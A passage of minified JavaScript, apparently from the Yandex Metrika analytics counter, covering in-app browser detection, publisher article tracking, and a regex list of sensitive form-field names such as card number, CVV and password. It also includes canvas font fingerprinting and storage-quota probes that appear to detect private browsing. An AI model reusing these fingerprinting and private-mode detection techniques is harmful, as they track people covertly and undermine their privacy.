Cd(a,"").warn('Function "'+d+'" has been overridden, this may cause issues with Metrika counter')}catch(e){}},pb),Xs=D("r.nn",function(a){Hf(a).isEnabled&&ze(a,Kg,function(c){c.Aa.F(function(b){Ws(a,b[1],b[0]);Kg.splice(100)})})}),Ys=D("e.a.p",function(a,c){var b,d=Ha(a,c);d=F([v(O,va(!0)),Z(Boolean,A(w(d,n),["clickmap","trackLinks","accurateTrackBounce"]))],A);c.Ng&&d();return b={},b.enableAll=d,b}),Zs=w("add",re),$s=w("remove",re),at=w("detail",re),bt=w("purchase",re),ct="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),
ff=x(function(a){var c=Kk(a);a=c.dg;if(!c.ff)return!1;c=ra("indexOf",a);c=La(v(c,ma(-1),Tb),ct);var b=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return c||b||d&&e||!/Safari/.test(a)&&e}),dt=["YangoEats"],jm=x(function(a){var c=fb(a);if(!c)return!1;c=ra("indexOf",c);return La(v(c,ma(-1),Tb),dt)||pd(a)}),op=/([0-9\\.]+) Safari/,et=/\sYptp\/\d\.(\d+)\s/,fl=x(function(a){var c;a:{if((c=fb(a))&&(c=et.exec(c))&&1<c.length){c=Fa(c[1]);break a}c=
0}return 50<=c&&99>=c||of(a,79)?!1:!Qd(a)||ff(a)}),gl="monospace;sans-serif;serif;Andale Mono;Arial;Arial Black;Arial Hebrew;Arial MT;Arial Narrow;Arial Rounded MT Bold;Arial Unicode MS;Bitstream Vera Sans Mono;Book Antiqua;Bookman Old Style;Calibri;Cambria;Cambria Math;Century;Century Gothic;Century Schoolbook;Comic Sans;Comic Sans MS;Consolas;Courier;Courier New;Garamond;Geneva;Georgia;Helvetica;Helvetica Neue;Impact;Lucida Bright;Lucida Calligraphy;Lucida Console;Lucida Fax;LUCIDA GRANDE;Lucida Handwriting;Lucida Sans;Lucida Sans Typewriter;Lucida Sans Unicode;Microsoft Sans Serif;Monaco;Monotype Corsiva;MS Gothic;MS Outlook;MS PGothic;MS Reference Sans Serif;MS Sans Serif;MS Serif;MYRIAD;MYRIAD PRO;Palatino;Palatino Linotype;Segoe Print;Segoe Script;Segoe UI;Segoe UI Light;Segoe UI Semibold;Segoe UI Symbol;Tahoma;Times;Times New Roman;Times New Roman PS;Trebuchet MS;Verdana;Wingdings;Wingdings 2;Wingdings 3".split(";"),
ft=x(function(a){a=ab(a)("canvas");var c=n(a,"getContext");if(!c)return null;try{var b=G(c,a)("2d");b.font="72px mmmmmmmmmmlli";var d=b.measureText("mmmmmmmmmmlli").width;return function(e){b.font="72px "+e;return b.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),hl=Ka(String.prototype.repeat,"repeat"),gt=hl?function(a,c){return hl.call(a,c)}:lp,Sh=w(!0,function(a,c,b,d){b=c.length&&(b-d.length)/c.length;if(0>=b)return d;c=gt(c,b);return a?c+d:d+c}),Qe=[2277735313,289559509],Re=[1291169091,
658871167],ht=D("p.cd",function(a,c){if(od(a)||Ne(a)){var b=Ra(a);if(oa(b.C("jn"))){b.D("jn",!1);var d=a.dj||rd(a)?function(){}:/./,e=Td(a,N(c));d.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};e.log("%c%s","color: inherit",d)}}}),it=x(function(a){a=n(a,"navigator.plugins");return!!(a&&Pa(a)&&La(v(X("name"),Ya(/Chrome PDF Viewer/)),a))}),kc=ka(function(a,c){return I(c).C(a,null)}),ip={"*":"+","-":"/",Zi:"=","+":"*","/":"-","=":"_"},jt=x(function(a){return T(n(a,"yandex.getSiteUid"))?
a.yandex.getSiteUid():null}),ep=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,c){return n(c,"redirectCount")||n(a,"navigation.redirectCount")}],["domInteractive","domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],
["domContentLoadedEventStart","navigationStart"]],rb,dp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],wi=(rb={},rb.responseEnd=1,rb.domInteractive=1,rb.domContentLoadedEventStart=
1,rb.domContentLoadedEventEnd=1,rb.domComplete=1,rb.loadEventStart=1,rb.loadEventEnd=1,rb.unloadEventStart=1,rb.unloadEventEnd=1,rb.secureConnectionStart=1,rb),gp=x(vd),ap=x(Ac),bp=x(function(a){var c=n(a,"webkitRequestFileSystem");if(T(c)&&!od(a))return(new J(G(c,a,0,0))).then(function(){var d=n(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](w(!0,O));if(Kd(a))return c=n(a,"navigator.serviceWorker"),J.resolve(V(c));c=n(a,
"openDatabase");if(rd(a)&&T(c)){var b=!1;try{c(null,null,null,null)}catch(d){b=!0}return J.resolve(b)}return J.resolve(!n(a,"indexedDB")&&(n(a,"PointerEvent")||n(a,"MSPointerEvent")))}),kt=/(\?|&)turbo_uid=([\w\d]+)($|&)/,lt=x(function(a,c){var b=Lb(a),d=W(a).search.match(kt);return d&&2<=d.length?(d=d[2],c.tb||b.D("turbo_uid",d),d):(b=b.C("turbo_uid"))?b:""}),mt=D("pa.plgn",function(a,c){var b=ge(a,c);b&&b.aa.F(["pluginInfo"],E(a,"c.plgn",function(){var d=I(a);d.D("cmc",d.C("cmc",0)+1);return ek(c)}))}),
il=bc.split("."),nt=il.pop(),jl=H(".",il),bm=x(function(a){a=W(a).hostname.split(".");return a[a.length-1]}),am=x(function(a){return-1!==W(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),ot=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|yastatic\.net|meteum\.(ai|es|io)|.*\.yandex|turbopages\.org|turbo\.site)$/,ee=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(ot));return c}),pt=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
Qo=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(pt));return c}),kl=ua.Ta+"//"+bc+"/metrika",ll=kl+"/metrika_match.html",sb,cb,cm=(sb={},sb.am="com.am",sb.tr="com.tr",sb.ge="com.ge",sb.il="co.il",sb["\u0440\u0444"]="ru",sb["xn--p1ai"]="ru",sb["\u0443\u043a\u0440"]="ua",sb["xn--j1amh"]="ua",sb["\u0431\u0435\u043b"]="by",sb["xn--90ais"]="by",sb),ml={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},
dm=(cb={},cb.ka="ge",cb.ro="md",cb.tg="tj",cb.tk="tm",cb.et="ee",cb.hy="com.am",cb.he="co.li",cb.ky="kg",cb.uk="ua",cb.be="by",cb.tr="com.tr",cb.kk="kz",cb),Xo="ar:1:pv:1:v:"+ua.fb+":vf:"+Uc.version,Yo=ua.Ta+"//"+bc+"/watch/"+ua.hg,nl={},qt=D("exps.int",function(a,c){var b;return b={},b.experiments=function(d,e,f){var g,h;void 0===e&&(e=B);if(d&&0<d.length){var k=ta(a,"e",c),l=Bd(c).url;d=k({J:Da((g={},g.ex=1,g.ar=1,g)),H:(h={},h["page-url"]=l||W(a).href,h.exp=d,h)},c);return Mc(a,"exps.s",d,e,f)}},
b}),gf=[],rt=D("p.fh",function(a,c){var b,d;void 0===c&&(c=!0);var e=Ra(a),f=ha(a),g=e.C("wasSynced"),h={id:3,$:"0"};return c&&g&&g.time+864E5>f(aa)?J.resolve(g):ta(a,"f",h)({J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=W(a).href,d["page-ref"]=a.document.referrer,d)},h).then(function(k){var l;k=(l={},l.time=f(aa),l.params=n(k,"settings"),l.bkParams=n(k,"userData"),l);e.D("wasSynced",k);return k})["catch"](E(a,"f.h"))}),st=ka(function(a,c){0===parseFloat(n(c,"settings.c_recp"))&&(a.Pd.D("ymoo"+a.ta,
a.Xf(jb)),a.gd&&a.gd.destruct&&a.gd.destruct())}),mf=v(X("settings.pcs"),ma("1")),No=[[["'(-$&$&$'",30102,0],["'(-$&$&$'",29009,0]],[["oWdZ[nc[jh_YW$Yec",30103,1],["oWdZ[nc[jh_YW$Yec",29010,1]]],Oo=[[["oWdZ[nc[jh_YW$Yec",30103,1]],[["oWdZ[nc[jh_YW$Yec",29010,1]]],vi={H:{t:'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'}},ui={id:42822899,$:"0"},Ye,Uo=(Ye={},Ye.s="p",Ye["8"]="i",Ye),Ro=ob("csp",function(a,c){return ta(a,"s",c)({},["https://ymetrica1.com/watch/3/1"])}),ih="et w v z i u vf".split(" "),Gc=function(){function a(c){this.l=
c}a.isEnabled=function(c){return!!c.JSON};a.prototype.Ca=function(c){var b=A(G(this.Oa,this),c);return wf(kb(this.l,A(function(d,e){var f;return y({},c[e],(f={},f.data=d,f))},b)))};a.prototype.Oa=function(c){var b=c.data;"string"!==typeof b&&(b=kb(this.l,c.data));return b};a.prototype.Ua=function(c){return encodeURIComponent(c).length};a.prototype.Vc=function(c,b){for(var d=Math.ceil(c.length/b),e=[],f=0;f<b;f+=1)e.push(c.slice(f*d,d*(f+1)));return e};return a}(),ol="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),
tt="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" "),ut=function(){function a(c,b,d,e,f){var g=this;this.Dc=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.nf=0;this.Qd=this.wf="";this.fa=[];this.le=this.Ra=0;this.zb={h:0,w:0};this.buffer=[];this.ig=tt;this.flush=function(){g.le=Y(g.l,g.flush,2500);var h=g.xd();if(g.buffer.length||h){var k=Dd(g.buffer);h&&k.push(h);g.wf=g.Qd;g.na.Ca(k)(Ua(E(g.l,"p.b.st"),function(l){l&&g.Tb(l)}))}};
this.Tb=e;this.na=d;this.$b=G(this.$b,this);this.xd=G(this.xd,this);this.flush=G(this.flush,this);this.l=c;this.ta=f;this.Rc=b;this.Ld="pai"+b.id;this.Kb();this.Me=ja(this.l);this.time=ha(this.l);this.bg();this.Ad=I(this.l)}a.prototype.start=function(){var c=this;this.le=Y(this.l,this.flush,2500);if(!this.Dc){this.zi();var b=this.Ad.C(this.Ld,[]),d=!b.length;b.push(G(this.Qh,this));this.Ad.Pa(this.Ld,b);d&&this.Ff();var e=function(f,g){return(f.ie||0)<=(g.ie||0)?g:f};ja(this.l).F(this.l,["click"],
function(f){if(c.fa.length){f=cj(f);var g=W(c.l).hostname,h;if(h=f)h=ye(f.hostname)===ye(g);h&&(f=M(e,c.fa[0],c.fa).id,g=ac(c.l),Wc(c.l,c.ta.split(":")[0]).D("pai",f+"-"+g))}});this.$b({type:"page",target:this.l})}};a.prototype.stop=function(){this.Mi();this.Dc=!0;this.flush();pa(this.l,this.le)};a.prototype.hf=function(c){return ec("html",this.l,c)!==this.l.document.documentElement};a.prototype.Ff=function(){var c=this;E(this.l,"p.ic"+this.Rc.id,function(){if(!c.Dc){var b=c.Ad.C(c.Ld),d=c.Rc.Vg();
z(function(e){var f=A(function(g){return y({},g)},d);T(e)&&e(f)},b);c.Ra=Y(c.l,G(c.Ff,c),1E3,"p")}})()};a.prototype.Qh=function(c){this.Dc||(this.Ni(c),this.Oi(),this.Ag())};a.prototype.$b=function(c){var b=this;E(this.l,"p.ec."+this.Rc.id,function(){var d,e;try{var f=c.type;var g=c.target}catch(p){return}var h="page"===f;if("scroll"===f||h){var k=[b.l,b.l.document,b.l.document.documentElement,yc(b.l)];L(g,k)&&b.Kb()}("resize"===f||h)&&b.bg();f=b.time(aa);var l=Math.min(f-b.nf,5E3);b.involvedTime+=
Math.round(l);b.nf=f;if(b.meta&&b.scroll&&b.zb){var m=b.zb.h*b.zb.w;b.fa=A(function(p){var t=y({},p),q=b.meta[t.id],r=Ic(p.Fb);if(!q||b.hf(t.element)||!r)return t;p=b.l.Math;q=p.max((b.scroll.y+b.zb.h-q.y)/q.height,0);var u=r.height*r.width;r=Jj(b.l,r,b.zb);t.ie=r/m;t.visibility=r/u;if(.9<=t.visibility||.1<=t.ie)t.involvedTime+=l;t.maxScrolled=p.round(1E4*q)/1E4;return t},b.fa);mb(b.l,(d={},d.name="publishers",d.counterKey=b.ta,d.data=(e={},e.involvedTime=b.involvedTime,e.contentItems=b.fa.map(function(p){var t;
return y((t={},t.contentElement=p.Fb,t),p)}),e),d))}})()};a.prototype.Ni=function(c){var b=A(function(d){return d.id},this.fa);this.fa=this.fa.concat(Z(function(d){return!L(d.id,b)},c))};a.prototype.bg=function(){var c=Je(this.l)||Sc(this.l);this.zb={w:c[0],h:c[1]}};a.prototype.Oi=function(){var c=this;E(this.l,"p.um."+this.Rc.id,function(){var b=[];c.Kb();c.meta=M(function(d,e){var f;if(c.hf(e.element))b.push(e),delete d[e.id];else{var g=(f={},f.id=e.id,f.involvedTime=Math.max(e.involvedTime,0),
f.maxScrolled=e.maxScrolled||0,f.chars=e.update?e.update("chars")||0:0,f);e.Fb&&(f=Ic(e.Fb))&&(g.x=Math.max(Math.round(f.left)+c.scroll.x,0),g.y=Math.max(Math.round(f.top)+c.scroll.y,0),g.width=Math.round(f.width),g.height=Math.round(f.height));d[e.id]=g}return d},{},c.fa);z(function(d){d=Ae(c.l)(d,c.fa);c.fa.splice(d,1)},b)})()};a.prototype.xd=function(){var c,b,d=A(w(this.meta,n),da(this.meta));return d.length&&(this.Qd=kb(this.l,d),this.wf!==this.Qd)?(c={},c.type="publishersHeader",c.data=(b={},
b.articleMeta=d||[],b.involvedTime=this.involvedTime,b),c):null};a.prototype.Ag=function(){var c=this;if(this.fa.length){var b=A(function(d){var e,f=M(function(g,h){d[h]&&(g[h]=d[h]);return g},{},c.ig);d.Of=!0;return e={},e.type="articleInfo",e.stamp=f.stamp,e.data=f,e},Z(function(d){return!d.Of},this.fa));b.length&&(this.buffer=this.buffer.concat(b),Eb(this.l,this.ta,"Publisher content info found: ",b))}};a.prototype.zi=function(){this.Me.F(this.l,ol,this.$b)};a.prototype.Mi=function(){this.Me.Xb(this.l,
ol,this.$b)};a.prototype.Kb=function(){this.scroll={x:this.l.pageXOffset||n(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||n(this.l,"document.documentElement.scrollLeft")||0}};return a}(),Vd,jh=(Vd={},Vd[1]=500,Vd[2]=500,Vd[3]=0,Vd),kh=function(){function a(c,b){var d,e=this;this.id="a";this.Fd=!1;this.Ib={};this.wb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),sf:["article"]};this.xe=(d={},d.Answer=3,d.Review=2,d);this.Gg=x(function(f,
g){Eb(e.l,e.ta,"Warning: content has only "+g.chars+" chars. Required "+jh[g.type],g)});this.l=c;this.root=Yb(c);this.ta=b}a.prototype.Ka=function(c){return c.element};a.prototype.We=function(c,b){var d=this,e;E(this.l,"P.s."+b,function(){e=d.Ib[b].call(d,c)})();return e};a.prototype.ni=function(c){var b=y({},c);this.Fd&&!b.id&&L(c.type,[3,2])&&(c=H(", ",A(X("name"),b.authors||[])),b.pageTitle=c+": "+b.pageTitle);b.pageTitle||(b.pageTitle=this.sh(b.Fb));b.pageUrlCanonical||(c=b.id,b.pageUrlCanonical=
("string"!==typeof c?0:/^(https?:)\/\//.test(c))?b.id:this.qh());b.id||(b.id=b.pageTitle||b.pageUrlCanonical);return b};a.prototype.Ea=function(c){var b=this,d={},e=this.Ka(c);if(!e)return null;d.type=c.type;z(function(g){d[g]=b.We(c,g)},da(this.Ib));var f=ha(this.l);d.stamp=f(Bg);d.element=c.element;d.Fb=e;d=this.ni(d);d.id=d.id?rc(d.id):1;d.update=function(g){return b.Ka(c)?b.We(c,g):void 0};return d};a.prototype.sh=function(c){for(var b=1;5>=b;b+=1){var d=Za(sc("h"+b,c));if(d)return d}};a.prototype.qh=
function(){var c=sc('[rel="canonical"]',this.root);if(c)return c.href};a.prototype.af=function(){return 1};a.prototype.tc=function(){return[]};a.prototype.Vg=function(){var c=this,b=this.tc(),d=1;return M(function(e,f){var g=c.Ea({element:f,type:c.af(f)})||[];fa(g)||(g=[g]);g=M(function(h,k){var l=h.values,m=h.cf;k&&k.chars>jh[k.type]&&!L(k.id,m)?(l.push(k),m.push(k.id)):k&&k.chars<=jh[k.type]&&c.Gg(k.id,k);return{values:l,cf:m}},{values:[],cf:A(X("id"),e)},g).values;return e.concat(A(function(h){var k;
h=y((k={index:d,Of:!1},k.involvedTime=0,k),h);d+=1;return h},g))},[],b)};return a}(),pl=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="j";d.Fd=!0;d.Je=H(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);d.Ib=(b={},b.id=function(e){var f=e.data["@id"];e=e.data.mainEntity||e.data.mainEntityOfPage;!f&&e&&(f=e["@id"]);return f},b.chars=function(e){return"string"===typeof e.data.text?e.data.text.length:
Rb(this.Ka(e)).length},b.authors=function(e){var f=[];f=f.concat(this.sc(e.data,"author"));f=f.concat(this.sc(e.data.mainEntity,"author"));return f.concat(this.sc(e.data.mainEntityOfPage,"author"))},b.pageTitle=function(e){var f=e.data.headline||"";e.data.aj&&(f+=" "+e.data.alternativeHeadline);""===f&&(e.data.name?f=e.data.name:e.data.itemReviewed&&(f=e.data.itemReviewed));3===e.type&&e.data.parentItem&&(f=e.data.parentItem.text);return f},b.updateDate=function(e){return e.data.dateModified||""},
b.publicationDate=function(e){return e.data.datePublished||""},b.pageUrlCanonical=function(e){return e.data.url},b.topics=function(e){return this.sc(e.data,"about",["name","alternateName"])},b.rubric=function(e){var f=this,g=this.Ka(e);e=Z(Boolean,A(function(h){if(h=Fb(f.l,Rb(h))){var k=f.Xe(h);if(k)return M(function(l,m){return l?l:"BreadcrumbList"===m["@type"]?m:l},null,k);if("BreadcrumbList"===h["@type"])return h}return null},[e.element].concat(yb(this.Je,document.body===g?document.documentElement:
g))));return e.length&&(e=e[0].itemListElement,fa(e))?Z(Boolean,A(function(h){return Ma(h)&&h.item&&Ma(h.item)&&!f.l.isNaN(h.position)?{name:h.item.name||h.name,position:h.position}:null},e)):[]},b);return d}Ja(c,a);c.prototype.sc=function(b,d,e){void 0===e&&(e=["name"]);if(!b||!b[d])return[];b=fa(b[d])?b[d]:[b[d]];b=Z(O,A(function(f){return f?"string"===typeof f?f:M(function(g,h){return g||""+f[h]},"",e):null},b));return A(function(f){var g;return g={},g.name=f,g},b)};c.prototype.Ka=function(b){var d=
b.element,e=b.data["@id"],f=b.data.url;b=null;f&&"string"===typeof f&&(b=this.Pe(f));!b&&e&&"string"===typeof e&&(b=this.Pe(e));b||(b=e=d.parentNode,!ec("head",this.l,d)&&e&&0!==Rb(e).length)||(b=this.l.document.body);return b};c.prototype.Pe=function(b){try{var d=Hc(this.l,b).hash;if(d){var e=sc(d,this.l.document.body);if(e)return e}}catch(f){}return null};c.prototype.Wd=function(b){return this.xe[b["@type"]]||1};c.prototype.Ea=function(b){var d=this,e=b.element;if(!b.data&&(b.data=Fb(this.l,Rb(e)),
!b.data||!/schema\.org/.test(b.data["@context"])&&!fa(b.data)))return null;var f=this.Xe(b.data);if(f)return A(function(h){if(!L(h["@type"],d.wb["schema.org"]))return null;h={element:e,data:h,type:d.Wd(h)};return a.prototype.Ea.call(d,h)},f);if("QAPage"===b.data["@type"]){var g=b.data.mainEntity||b.data.mainEntityOfPage;if(!g)return null}"Question"===b.data["@type"]&&(g=b.data);return g?(b=pc(w(g,n),["acceptedAnswer","suggestedAnswer"]),A(function(h){var k;if(!h||!L(h["@type"],d.wb["schema.org"]))return null;
h={element:e,type:d.Wd(h),data:y((k={},k.parentItem=g,k),h)};return a.prototype.Ea.call(d,h)},b)):L(b.data["@type"],this.wb["schema.org"])?a.prototype.Ea.call(this,y(b,{type:this.Wd(b.data)})):null};c.prototype.tc=function(){return yb(this.Je,this.root)};c.prototype.Xe=function(b){return fa(b)&&b||b&&fa(b["@graph"])&&b["@graph"]};return c}(kh),lh=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="s";d.Fd=!0;d.Li=ra("exec",new RegExp("schema.org\\/("+H("|",da(d.xe))+")$"));
d.Ib=(b={},b.id=function(e){e=e.element;var f=bb(this.l,e,"identifier");return f?Za(f):(f=bb(this.l,e,"mainEntityOfPage"))&&f.getAttribute("itemid")?f.getAttribute("itemid"):null},b.chars=function(e){var f=0;e=e.element;for(var g=["articleBody","reviewBody","recipeInstructions","description","text"],h=0;h<g.length;h+=1){var k=bb(this.l,e,g[h]);if(k){f=Za(k).length;break}}e=Rb(e);0===f&&e&&(f+=e.length);return f},b.topics=function(e){var f=this,g=Pd(this.l,e.element,"about");return A(function(h){var k=
{name:Za(h)};if(g=bb(f.l,h,"name"))k.name=Za(g);return k},g)},b.rubric=function(e){var f=this;(e=sc('[itemtype$="schema.org/BreadcrumbList"]',e.element))||(e=sc('[itemtype$="schema.org/BreadcrumbList"]',this.root));return e?A(function(g){return{name:Za(bb(f.l,g,"name")),position:Za(bb(f.l,g,"position"))}},Pd(this.l,e,"itemListElement")):[]},b.updateDate=function(e){return(e=bb(this.l,e.element,"dateModified"))?vk(e):""},b.publicationDate=function(e){return(e=bb(this.l,e.element,"datePublished"))?
vk(e):""},b.pageUrlCanonical=function(e){e=Pd(this.l,e.element,"url");if(e.length){var f=e[0];return f.href?f.href:Za(e)}return null},b.pageTitle=function(e){var f="",g=e.element,h=bb(this.l,g,"headline");h&&(f+=Za(h));(h=bb(this.l,g,"alternativeHeadline"))&&(f+=" "+Za(h));""===f&&((h=bb(this.l,g,"name"))||(h=bb(this.l,g,"itemReviewed")),h&&(f+=Za(h)));3===e.type&&(e=ec('[itemtype$="schema.org/Question"]',this.l,g))&&(e=bb(this.l,e,"text"))&&(f+=Za(e));return f},b.authors=function(e){var f=this;e=
Pd(this.l,e.element,"author");return A(function(g){var h,k=(h={},h.name="",h);/.+schema.org\/(Person|Organization)/.test(g.getAttribute("itemtype")||"")&&(h=bb(f.l,g,"name"))&&(k.name=Za(h));k.name||(k.name=g.getAttribute("content")||Rb(g)||g.getAttribute("href"));return k},e)},b);return d}Ja(c,a);c.prototype.af=function(b){b=b.getAttribute("itemtype")||"";return(b=this.Li(b))?this.xe[b[1]]:1};c.prototype.Ea=function(b){return b.element&&Rb(b.element).length?a.prototype.Ea.call(this,b):null};c.prototype.tc=
function(){var b=H(",",A(function(d){return'[itemtype$="schema.org/'+d+'"]'},this.wb["schema.org"]));return yb(b,this.root)};return c}(kh),ql=function(a){function c(b,d){var e,f=a.call(this,b,d)||this;f.id="o";f.Ib=(e={},e.chars=function(g){g=this.Ka(g);return Rb(g).length},e.authors=function(g){return this.sd(g.data.author)},e.pageTitle=function(g){return this.xc(g.data.title)||""},e.updateDate=function(g){return this.xc(g.data.modified_time)},e.publicationDate=function(g){return this.xc(g.data.published_time)},
e.pageUrlCanonical=function(g){return this.xc(g.data.url)},e.rubric=function(g){return this.sd(g.data.section)},e.topics=function(g){return this.sd(g.data.tag)},e);f.Og=new RegExp("^(og:)?(("+H("|",f.wb.sf)+"):)?");return f}Ja(c,a);c.prototype.sd=function(b){var d;return b?fa(b)?A(function(e){var f;return f={},f.name=e,f},b):[(d={},d.name=b,d)]:[]};c.prototype.xc=function(b){return fa(b)?b.length?b[0]:null:b};c.prototype.tc=function(){var b=yb('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(b)};
c.prototype.ih=function(b){var d=this,e=b.element,f={},g=this.Ka(b);e=yb("meta[property]",e===this.l.document.head?e:g);if(e.length)z(function(h){try{if(h.parentNode===g||h.parentNode===d.l.document.head){var k=h.getAttribute("property").replace(d.Og,""),l=Za(h);f[k]?fa(f[k])?f[k].push(l):f[k]=[f[k],l]:f[k]=l}}catch(m){qe(d.l,"og.ed",m)}},e);else return null;return L(f.type,this.wb.sf)?y(b,{data:f}):null};c.prototype.Ka=function(b){b=b.element;var d=this.l.document;return b===d.head?d.body:b.parentNode};
c.prototype.Ea=function(b){return(b=this.ih(b))?a.prototype.Ea.call(this,b):null};return c}(kh),Go=x(function(a){function c(f,g,h,k){d[0]=g;h[k]=e[3];h[k+1]=e[2];h[k+2]=e[1];h[k+3]=e[0]}function b(f,g,h,k){d[0]=g;h[k]=e[0];h[k+1]=e[1];h[k+2]=e[2];h[k+3]=e[3]}if("undefined"===typeof a.Float32Array||"undefined"===typeof a.Uint8Array)return Ho;var d=new Float32Array([-0]),e=new Uint8Array(d.buffer);return 128===e[3]?b:c}),Co=ri(!1),Bo=ri(!0),ii=function(){function a(c){this.l=c}a.isEnabled=function(c){return ji(c)};
a.prototype.Vf=function(c){var b;return{stamp:ha(this.l)(Bg),data:(b={},b[c.type]=c.data,b)}};a.prototype.Oa=function(c){return ne(this.l,Mf,this.Vf(c))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c){return[c]};a.prototype.Ca=function(c){var b=this;c=ne(this.l,ki,{buffer:A(G(this.Vf,this),c)});return nc(this.l,c,20,Le)(We(function(d){d=Jf(b.l,d.slice(-4));return nc(b.l,d,20,Le)}))(Xg(function(d){return d[d.length-1]}))};return a}(),Wd={};pl&&(Wd.json_ld=pl);lh&&(Wd.schema=
lh,Wd.microdata=lh);ql&&(Wd.opengraph=ql);var vt=D("p.p",function(a,c){function b(l){var m=y({},k);m.X.ca=l;return e(m,c)["catch"](E(a,"s.ww.p"))}var d=Mn(a);if(!Ba("querySelectorAll",a.document.querySelectorAll)||!d)return J.resolve();var e=ta(a,"p",c),f=Da(),g=Wc(a,c.id),h=g.C("pai");h&&(g.Hb("pai"),f.D("pai",h));var k={H:{},J:f,Ma:{Gd:!(d instanceof Gc)},X:{}};return sa(c,E(a,"ps.s",function(l){if(l=n(l,"settings.publisher.schema")){fk(c)&&(l="microdata");var m=Wd[l];if(m&&d){var p=N(c);m=new m(a,
p);(new ut(a,m,d,b,p)).start();Eb(a,p,'Publishers analytics schema "'+l+'"')}}}))}),wt=function(){function a(c,b){this.l=c;this.gh=b}a.prototype.Ca=function(c){return wf(pc(G(this.Oa,this),c))};a.prototype.Oa=function(c,b){var d=this,e=[],f=this.gh(this.l,b&&b.type,c.type);f&&(e=pc(function(g){return g({l:d.l,oa:c})||[]},f));return e};a.prototype.Ua=function(c){return c.length};a.prototype.Vc=function(c){return[c]};a.prototype.isEnabled=function(){return!0};return a}(),rl=function(){function a(c,
b,d){this.Ke=0;this.Xd=1;this.Zc=5E3;this.l=c;this.na=b;this.Tb=d}a.prototype.Uc=function(){this.Ke=Y(this.l,v(G(this.flush,this),G(this.Uc,this)),this.Zc,"b.f")};a.prototype.send=function(c,b){var d=this.Tb(c,b||[],this.Xd);this.Xd+=1;return d};a.prototype.push=function(){};a.prototype.flush=function(){};return a}(),wn=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.buffer=[];b.jg=7500;b.Zc=3E4;b.Uc();return b}Ja(c,a);c.prototype.push=function(b,d){var e=this.na.Oa(b,d);Oa(this.buffer,
e);this.na.Ua(this.buffer)>this.jg&&this.flush()};c.prototype.flush=function(){var b=this.buffer;b.length&&(this.send(b),this.buffer=[])};return c}(rl),Ln=/opera mini/i,di=["phone","email"],sl="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
